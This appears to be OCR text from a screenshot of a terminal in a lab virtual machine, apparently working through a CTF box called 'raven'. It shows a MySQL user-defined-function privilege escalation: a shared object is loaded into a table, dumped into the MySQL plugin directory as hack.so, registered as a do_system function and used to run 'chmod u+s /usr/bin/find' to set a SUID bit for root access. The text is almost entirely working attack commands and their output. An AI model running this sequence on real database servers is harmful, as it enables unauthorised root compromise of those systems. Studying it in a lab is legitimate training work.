 64
laTrinite [Running] - Oracle VM VirtualBox
Applicati... Places Terminat... Feb 9 20:42 1
captainkyd@laTrinite: ~
captainkyd@laTrinite: ~ 98x21
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values (load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/1518.so' already exists
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/hack.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'hack.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
captainkyd@laTrinite: ~/raven 98x6
tcp6       0      0 ::1:5432                :::*                    LISTEN      -
┌──(captainkyd㉿laTrinite)-[~/raven]